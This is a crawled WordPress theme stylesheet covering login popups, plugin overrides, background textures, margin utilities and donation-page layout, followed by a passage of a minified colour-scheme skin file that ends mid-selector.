.popup_wrap .popup_form_field.iconed_field {
    position:relative;
}
.popup_wrap .popup_form_field.iconed_field:before {
    position:absolute;
    z-index:1;
    top:10px;
    right:8px;
    margin-right:0;
    color:#c9c9c9;
    width:1em;
}
.popup_wrap .popup_form_field.iconed_field input {
    padding-right:30px;
}

.popup_wrap .popup_form_field .forgot_password {
    float: right;
    line-height: 1.5em;
}

.popup_wrap .popup_form_field.submit_field {
    padding:1em 0 4px 4px;
}
.popup_wrap .popup_form_field .submit_button {
    width:100%;
}

.popup_wrap .login_socials_title {
    color:#222222;
    font-size:1.5em;
    line-height:1.2857em;
    margin-bottom:0.5em;
}
.popup_wrap .login_socials_problem {
    line-height:1.2857em;
}

.popup_wrap .popup_form_field.remember_field {
    margin-top: 1.2em;
}








/* 13. Third part plugins
------------------------------------------------------------------------------------ */


/* 13.1 Media player
------------------------------------------------------- */

/*
.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls { background:#1eaace !important; }
.mejs-controls .mejs-volume-button .mejs-volume-slider { background: rgba(30,170,206,0.7) !important; }
*/
.mejs-controls button:hover,
.mejs-controls button:active { background-color:transparent !important; }


/* 13.2 Magnific popup
-------------------------------------------------------- */
.mfp-figure figcaption {
    margin-bottom:40px !important;
    height:40px;
    padding:0 16px;
    overflow:hidden;
}
.mfp-figure figcaption .mfp-bottom-bar {
    left: 16px;
    right:16px;
    margin-top:-30px;
    width:auto;
}


/* 13.3 Google conversion
---------------------------------------------------------- */
iframe[name="google_conversion_frame"] { height:1px; min-height:0px; display:none; }


/* 13.4 Visual Composer
-------------------------------------------------------- */
.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
    margin-bottom:0 !important;
}
.sc_gap .vc_row {
    margin-left:0;
    margin-right:0;
}
.sc_gap .vc_column_container {
    padding-left:0;
    padding-right:0;
}

h1 .wpb_text_column p, h2 .wpb_text_column p, h3 .wpb_text_column p, h4 .wpb_text_column p, h5 .wpb_text_column p, h6 .wpb_text_column p {
    padding-bottom:0 !important;
}


/* 14. Predefined classes for users
-------------------------------------------------------------- */
.texture_bg_green,
.texture_bg_dark  { background-image:url(images/bg_dark.jpg); }
.texture_bg_blue,
.texture_bg_light  { background-image:url(images/bg_light.jpg); }
.texture_bg_yellow  { background-image:url(images/bg_yellow.jpg); }

.texture_bg_slider:after,
.texture_bg_slider_full:after {
    content:' ';
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    top:0;
    z-index:1;
    background: url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}
.texture_bg_slider_full:after {
    background: url(images/texture_center.png) center center no-repeat, url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}

/* Predefined classes for the background texture and/or image */
.texture_bg_1  { background-image:url(images/bg/texture_1.png); }
.texture_bg_2  { background-image:url(images/bg/texture_2.png); }
.texture_bg_3  { background-image:url(images/bg/texture_3.png); }
.texture_bg_4  { background-image:url(images/bg/texture_4.png); }
.texture_bg_5  { background-image:url(images/bg/texture_5.png); }
.texture_bg_6  { background-image:url(images/bg/texture_6.png); }
.texture_bg_7  { background-image:url(images/bg/texture_7.png); }
.texture_bg_8  { background-image:url(images/bg/texture_8.png); }
.texture_bg_9  { background-image:url(images/bg/texture_9.png); }
.texture_bg_10 { background-image:url(images/bg/texture_10.png); }
.texture_bg_11 { background-image:url(images/bg/texture_11.png); }
.texture_bg_12 { background-image:url(images/bg/texture_12.png); }

.overlay_bg_1:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_1.png); }
.overlay_bg_2:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_2.png); }
.overlay_bg_3:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_3.png); }
.overlay_bg_4:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_4.png); }
.overlay_bg_5:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_5.png); }
.overlay_bg_6:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_6.png); }
.overlay_bg_7:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_7.png); }
.overlay_bg_8:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_8.png); }
.overlay_bg_9:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_9.png); }
.overlay_bg_10:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_10.png); }
.overlay_bg_11:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_11.png); }
.overlay_bg_12:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_12.png); }

.bg_pattern_1  { background: url(images/bg/pattern_1.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_2  { background: url(images/bg/pattern_2.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_3  { background: url(images/bg/pattern_3.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_4  { background: url(images/bg/pattern_4.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_5  { background: url(images/bg/pattern_5.jpg) 50% 50% repeat fixed !important; }

.bg_image_1 { background: url(images/bg/image_1.jpg) 50% 0% repeat-y fixed !important; }
.bg_image_2 { background: url(images/bg/image_2.jpg) 50% 0% repeat-y fixed !important; }
.bg_image_3 { background: url(images/bg/image_3.jpg) 50% 0% repeat-y fixed !important; }
.bg_image_1, .bg_image_2, .bg_image_3 {
    -webkit-background-size: 100% auto;
    -moz-background-size: 100% auto;
    -o-background-size: 100% auto;
    background-size: 100% auto;
}

.accent_top:before  {
    content:' ';
    display: block;
    position:absolute;
    z-index:1;
    left:50%;
    top:0;
    width: 3em;
    height: 2.8em;
    background-color:#fff;
    margin: -1.4em 0 0 -1.2857em;
    -webkit-transform: rotate(35deg) skewX(-20deg);
    -moz-transform: rotate(35deg) skewX(-20deg);
    transform: rotate(35deg) skewX(-20deg);
}

.rounded_none {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.rounded_tiny {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.rounded_small {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
.rounded_medium {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.rounded_large {
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}
.rounded {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

/* Predefined Theme Margins */
.margin_left_null,.margin_left_none,.margin_left_no,.margin_left_hide {		margin-left:0 !important; }
.margin_left_tiny {		margin-left:1rem !important; }
.margin_left_small {	margin-left:2rem !important; }
.margin_left_medium {	margin-left:3rem !important; }
.margin_left_large {	margin-left:4rem !important; }
.margin_left_huge {		margin-left:6rem !important; }
.margin_left_tiny- {	margin-left:-0.5rem !important; }
.margin_left_small- {	margin-left:-2rem !important; }
.margin_left_medium- {	margin-left:-3rem !important; }
.margin_left_large- {	margin-left:-4rem !important; }
.margin_left_huge- {	margin-left:-6rem !important; }

.margin_right_null,.margin_right_none,.margin_right_no,.margin_right_hide {	margin-right:0 !important; }
.margin_right_tiny {	margin-right:1rem !important; }
.margin_right_small {	margin-right:2rem !important; }
.margin_right_medium {	margin-right:3rem !important; }
.margin_right_large {	margin-right:4rem !important; }
.margin_right_huge {	margin-right:6rem !important; }
.margin_right_tiny- {	margin-right:-0.5rem !important; }
.margin_right_small- {	margin-right:-2rem !important; }
.margin_right_medium- {	margin-right:-3rem !important; }
.margin_right_large- {	margin-right:-4rem !important; }
.margin_right_huge- {	margin-right:-6rem !important; }

.margin_top_null,.margin_top_none,.margin_top_no,.margin_top_hide {		margin-top:0 !important; }
.margin_top_tiny {		margin-top:1rem !important; }
.margin_top_small {		margin-top:2rem !important; }
.margin_top_medium {	margin-top:3rem !important; }
.margin_top_large {		margin-top:4rem !important; }
.margin_top_huge {		margin-top:6rem !important; }
.margin_top_tiny- {		margin-top:-0.5rem !important; }
.margin_top_small- {	margin-top:-2rem !important; }
.margin_top_medium- {	margin-top:-3rem !important; }
.margin_top_large- {	margin-top:-4rem !important; }
.margin_top_huge- {		margin-top:-6rem !important; }

.margin_bottom_null,.margin_bottom_none,.margin_bottom_no,.margin_bottom_hide {	margin-bottom:0 !important; }
.margin_bottom_tiny {	margin-bottom:1rem !important; }
.margin_bottom_small {	margin-bottom:2rem !important; }
.margin_bottom_medium {	margin-bottom:3rem !important; }
.margin_bottom_large {	margin-bottom:4rem !important; }
.margin_bottom_huge {	margin-bottom:6rem !important; }
.margin_bottom_tiny- {	margin-bottom:-0.5rem !important; }
.margin_bottom_small- {	margin-bottom:-2rem !important; }
.margin_bottom_medium- {margin-bottom:-3rem !important; }
.margin_bottom_large- {	margin-bottom:-4rem !important; }
.margin_bottom_huge- {	margin-bottom:-6rem !important; }


/* 15. Additional styles
----------------------------------------------------------------*/
.body_wrap {
    overflow-x: hidden !important;
    -ms-overflow-x: hidden !important;
}
.padding-quote-typography{
    padding-left:10%;
}
div.ppt {
    opacity: 0 !important;
}

/* Plugin: Trx Donation
-----------------------------------------------------------------*/
.single-donation nav.navigation ,
.single-donation section.comments_wrap {
    width: 57%;
    margin-left: 43%;
}
#sc_donations_form_rating:checked{
    background-image: none !important;
}


/* Sidebar Donation*/
.single-donation .post_type_donation.post_item_single .post_sidebar {
    width: 40%;
    margin-right: 3%;
}
.single-donation .post_type_donation.post_item_single .post_sidebar{
    padding: 0 0 2.4rem;
}
.single-donation .post_type_donation.post_item_single .post_sidebar > *:not(.post_featured){
    margin-left: 1.875rem;
    margin-right: 1.875rem;
}
.single-donation .post_type_donation.post_item_single .post_sidebar .post_goal *{
    font-size: 0.813rem;
    font-weight: 400;
    text-transform: none;
}
.single-donation .post_raised .post_raised_title,
.single-donation .post_supporters .post_supporters_title{
    font-size: 1.625rem;
    font-weight: 400;
    text-transform: none;
}
.single-donation .post_type_donation.post_item_single .post_sidebar .post_raised {
    margin-top: 0;
}
.single-donation .post_type_donation.post_item_single .post_sidebar .post_help {
    margin-top: 0;
    font-style: normal;
    text-align: left;
}
.single-donation .post_type_donation.post_item_single .post_sidebar .post_supporters_count{
    margin-top:0.4rem;
}
.single-donation .post_type_donation.post_item_single .post_sidebar .post_raised .post_raised_amount {
    display: inline-block;
    padding: 0;
    text-align: center;
    font-weight: inherit;
    margin-top: 0;
    background-color: transparent;
    color: inherit;
}

/* Body Donation*/
.single-donation .post_type_donation.post_item_single .post_body {
    width: 57%;
}
.single-donation .post_type_donation.post_item_single .post_body .post_header {
    margin-bottom: 1.6em;
}
.single-donation .post_type_donation.post_item_single .post_body .post_content  p + p{
    margin-top: 1.5em;
}
.single-donation .post_type_donation.post_item_single .post_body .post_content p {
    margin-bottom: 0;
}
.single-donation .post_type_donation .post_info_item +.post_info_item:before{
    content: none;
}
.single-donation #sc_donations_form_form > *:not(.sc_donations_form_field_note):not(.sc_donations_form_field_button):not(.sc_donations_form_field_amount){
    max-width: 370px;
}
.single-donation #sc_donations_form_form > .sc_donations_form_field_amount{
    max-width: 440px;
}
.single-donation .post_type_donation .post_info {
    margin: 0 0 0.5em;
}
.single-donation .sc_donations_form_field_amount .sc_donations_form_label {
    margin-bottom: 0.7em;
}
.single-donation .sc_donations_form_field_amount .sc_donations_form_amount_label {
    margin-bottom: 0.8rem;
}
.single-donation .sc_donations_form_field_amount.sc_donations_form_field .sc_donations_form_amount {
    padding: 0.5em 0.7em;
}
.single-donation .sc_donations_form_field_note {
    font-size: 1rem;
    padding: 1.5em 1.8em 2.4em 5.1em;
}
.single-donation .sc_donations_form_field_note:before {
    top: 0.85em;
    left: 0.75em;
}
.single-donation .post_type_donation.post_item_single .post_footer {
    margin-bottom: 1.7rem;
}
.single-donation .post_type_donation.post_item_single .post_footer {
    border: none;
}
.single-donation .nav-links .nav-previous a > *:not(.meta-nav),
.single-donation .nav-links .nav-next a > *:not(.meta-nav) {
    display: none;
}
.single-donation .nav-links .nav-previous a,
.single-donation .nav-links .nav-next a {
    display: block;
    padding: 0;
    border: none;
    background-color: transparent !important;
    font-size: 1.625rem;
    font-weight: 400;
}
.single-donation .nav-links .nav-next {
     width: auto;
}
.single-donation .nav-links .nav-previous a .meta-nav:before,
.single-donation .nav-links .nav-next a .meta-nav:after {
    font-family: 'fontello';
    display: inline-block;
}
.single-donation .nav-links .nav-previous a .meta-nav:before{
    content:'\E837';
    margin-right:0.5em;
}
.single-donation .nav-links .nav-next a .meta-nav:after {
    content:'\E836';
    margin-left:0.5em;
}
/*Social Icon Colors*/
.social_icons.social_facebook
{
  background-color: #3d579c !important;
  border-color: #3d579c !important;
}
.social_icons.social_twitter
{
  background-color: #43a8e3 !important;
  border-color: #43a8e3 !important;
}
.social_icons.social_linkedin
{
  background-color: #007bb5 !important;
  border-color: #007bb5 !important;
}

--- FILE ---
content_type: text/css
request_url: https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/skin.css
body_size: 391736
content:
/*
Attention! Do not modify this .css-file!
Please, make all necessary changes in the corresponding .less-file!
*/
@charset "utf-8";

html,body{font-family:"Roboto Slab", sans-serif;font-size:16px;line-height:1.5em;font-weight:300;}.scheme_original .body_wrap{color:#5c5551;}.scheme_scheme_2 .body_wrap{color:#5c5551;}.scheme_scheme_3 .body_wrap{color:#5c5551;}h1{font-family:"Roboto Slab", sans-serif;font-size:2.25rem;line-height:1.3em;font-weight:700;}h2{font-family:"Roboto Slab", sans-serif;font-size:1.625rem;line-height:1.3em;font-weight:400;}h3{font-family:"Montserrat", sans-serif;font-size:1rem;line-height:1.3em;font-weight:700;text-transform:uppercase;}h4{font-family:"Roboto Slab", sans-serif;font-size:1rem;line-height:1.3em;font-weight:300;text-transform:uppercase;}h5{font-family:"Montserrat", sans-serif;font-size:0.75rem;line-height:1.3em;font-weight:400;text-transform:uppercase;}h6{font-family:"Roboto Slab", sans-serif;font-size:0.813rem;line-height:1.3em;font-weight:400;}.scheme_original h1,.scheme_original h2,.scheme_original h3,.scheme_original h4,.scheme_original h5,.scheme_original h6,.scheme_original h1 a,.scheme_original h2 a,.scheme_original h3 a,.scheme_original h4 a,.scheme_original h5 a,.scheme_original h6 a{color:#45403d;}.scheme_scheme_2 h1,.scheme_scheme_2 h2,.scheme_scheme_2 h3,.scheme_scheme_2 h4,.scheme_scheme_2 h5,.scheme_scheme_2 h6,.scheme_scheme_2 h1 a,.scheme_scheme_2 h2 a,.scheme_scheme_2 h3 a,.scheme_scheme_2 h4 a,.scheme_scheme_2 h5 a,.scheme_scheme_2 h6 a{color:#45403d;}.scheme_scheme_3 h1,.scheme_scheme_3 h2,.scheme_scheme_3 h3,.scheme_scheme_3 h4,.scheme_scheme_3 h5,.scheme_scheme_3 h6,.scheme_scheme_3 h1 a,.scheme_scheme_3 h2 a,.scheme_scheme_3 h3 a,.scheme_scheme_3 h4 a,.scheme_scheme_3 h5 a,.scheme_scheme_3 h6 a{color:#45403d;}.scheme_original a{color:#f26c29;}.scheme_scheme_2 a{color:#247de0;}.scheme_scheme_3 a{color:#67b281;}.scheme_original a:hover{color:#5c5551;}.scheme_scheme_2 a:hover{color:#5c5551;}.scheme_scheme_3 a:hover{color:#5c5551;}.scheme_original blockquote{border-color:#f26c29;}.scheme_scheme_2 blockquote{border-color:#247de0;}.scheme_scheme_3 blockquote{border-color:#67b281;}.scheme_original blockquote,.scheme_original blockquote p{color:#f26c29;}.scheme_scheme_2 blockquote,.scheme_scheme_2 blockquote p{color:#247de0;}.scheme_scheme_3 blockquote,.scheme_scheme_3 blockquote p{color:#67b281;}.scheme_original blockquote > a,.scheme_original blockquote > p > a,.scheme_original blockquote cite,.scheme_original blockquote.sc_quote_style_2 .sc_quote_title{color:#5c5551;}.scheme_scheme_2 blockquote > a,.scheme_scheme_2 blockquote > p > a,.scheme_scheme_2 blockquote cite,.scheme_scheme_2 blockquote.sc_quote_style_2 .sc_quote_title{color:#5c5551;}.scheme_scheme_3 blockquote > a,.scheme_scheme_3 blockquote > p > a,.scheme_scheme_3 blockquote cite,.scheme_scheme_3 blockquote.sc_quote_style_2 .sc_quote_title{color:#5c5551;}.scheme_original blockquote > a:hover,.scheme_original blockquote > p > a:hover,.scheme_original blockquote cite:hover{color:#f26c29;}.scheme_scheme_2 blockquote > a:hover,.scheme_scheme_2 blockquote > p > a:hover,.scheme_scheme_2 blockquote cite:hover{color:#247de0;}.scheme_scheme_3 blockquote > a:hover,.scheme_scheme_3 blockquote > p > a:hover,.scheme_scheme_3 blockquote cite:hover{color:#67b281;}.scheme_original blockquote.sc_quote_style_2,.scheme_original blockquote.sc_quote_style_2 p{color:#fff;}.scheme_scheme_2 blockquote.sc_quote_style_2,.scheme_scheme_2 blockquote.sc_quote_style_2 p{color:#aeaead;}.scheme_scheme_3 blockquote.sc_quote_style_2,.scheme_scheme_3 blockquote.sc_quote_style_2 p{color:#aeaead;}.scheme_original blockquote.sc_quote_style_2::before{color:#f26c29;}.scheme_scheme_2 blockquote.sc_quote_style_2::before{color:#247de0;}.scheme_scheme_3 blockquote.sc_quote_style_2::before{color:#67b281;}.scheme_original .accent1{color:#f26c29;}.scheme_scheme_2 .accent1{color:#247de0;}.scheme_scheme_3 .accent1{color:#67b281;}.scheme_original .accent1_bgc{background-color:#f26c29;}.scheme_scheme_2 .accent1_bgc{background-color:#247de0;}.scheme_scheme_3 .accent1_bgc{background-color:#67b281;}.scheme_original .accent1_bg{background:#f26c29;}.scheme_scheme_2 .accent1_bg{background:#247de0;}.scheme_scheme_3 .accent1_bg{background:#67b281;}.scheme_original .accent1_border{border-color:#f26c29;}.scheme_scheme_2 .accent1_border{border-color:#247de0;}.scheme_scheme_3 .accent1_border{border-color:#67b281;}.scheme_original a.accent1:hover{color:#5c5551;}.scheme_scheme_2 a.accent1:hover{color:#5c5551;}.scheme_scheme_3 a.accent1:hover{color:#5c5551;}.scheme_original .text_light{color:#aeaead;}.scheme_scheme_2 .text_light{color:#aeaead;}.scheme_scheme_3 .text_light{color:#aeaead;}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect3.colored .info,.scheme_original .post_content.ih-item.circle.effect4.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect6.colored .info,.scheme_original .post_content.ih-item.circle.effect7.colored .info,.scheme_original .post_content.ih-item.circle.effect8.colored .info,.scheme_original .post_content.ih-item.circle.effect9.colored .info,.scheme_original .post_content.ih-item.circle.effect10.colored .info,.scheme_original .post_content.ih-item.circle.effect11.colored .info,.scheme_original .post_content.ih-item.circle.effect12.colored .info,.scheme_original .post_content.ih-item.circle.effect13.colored .info,.scheme_original .post_content.ih-item.circle.effect14.colored .info,.scheme_original .post_content.ih-item.circle.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect16.colored .info,.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect1.colored .info,.scheme_original .post_content.ih-item.square.effect2.colored .info,.scheme_original .post_content.ih-item.square.effect3.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect5.colored .info,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect8.colored .info,.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect10.colored .info,.scheme_original .post_content.ih-item.square.effect11.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect14.colored .info,.scheme_original .post_content.ih-item.square.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect_book.colored .info{background:#f26c29;}.scheme_scheme_2 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect3.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect4.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.circle.effect6.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect7.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect8.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect9.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect10.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect11.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect12.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect13.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect14.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect15.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect16.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.square.effect1.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect2.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect3.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_2 .post_content.ih-item.square.effect5.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect8.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.square.effect10.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect11.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect14.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect15.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.square.effect_book.colored .info{background:#247de0;}.scheme_scheme_3 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect3.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect4.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.circle.effect6.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect7.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect8.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect9.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect10.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect11.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect12.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect13.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect14.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect15.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect16.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.square.effect1.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect2.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect3.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_3 .post_content.ih-item.square.effect5.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect8.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.square.effect10.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect11.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect14.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect15.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.square.effect_book.colored .info{background:#67b281;}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect3.colored .info,.scheme_original .post_content.ih-item.circle.effect4.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect6.colored .info,.scheme_original .post_content.ih-item.circle.effect7.colored .info,.scheme_original .post_content.ih-item.circle.effect8.colored .info,.scheme_original .post_content.ih-item.circle.effect9.colored .info,.scheme_original .post_content.ih-item.circle.effect10.colored .info,.scheme_original .post_content.ih-item.circle.effect11.colored .info,.scheme_original .post_content.ih-item.circle.effect12.colored .info,.scheme_original .post_content.ih-item.circle.effect13.colored .info,.scheme_original .post_content.ih-item.circle.effect14.colored .info,.scheme_original .post_content.ih-item.circle.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect16.colored .info,.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect1.colored .info,.scheme_original .post_content.ih-item.square.effect2.colored .info,.scheme_original .post_content.ih-item.square.effect3.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect5.colored .info,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect8.colored .info,.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect10.colored .info,.scheme_original .post_content.ih-item.square.effect11.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect14.colored .info,.scheme_original .post_content.ih-item.square.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect_book.colored .info{color:#fff;}.scheme_scheme_2 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect3.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect4.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.circle.effect6.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect7.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect8.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect9.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect10.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect11.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect12.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect13.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect14.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect15.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect16.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.square.effect1.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect2.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect3.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_2 .post_content.ih-item.square.effect5.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect8.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.square.effect10.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect11.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_2 